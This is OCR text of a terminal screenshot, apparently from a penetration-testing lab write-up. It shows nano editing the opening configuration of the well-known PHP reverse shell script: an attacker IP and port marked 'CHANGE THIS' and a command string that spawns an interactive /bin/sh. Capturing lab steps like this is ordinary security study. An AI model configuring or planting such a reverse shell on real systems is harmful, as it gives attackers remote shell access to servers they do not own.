 rust@kali: ~
File Actions Edit View Help
GNU nano 7.0 /usr/share/webshells/php/php-reverse-shell.php
// Usage
// ———
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.130.181'; // CHANGE THIS
$port = 9090; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line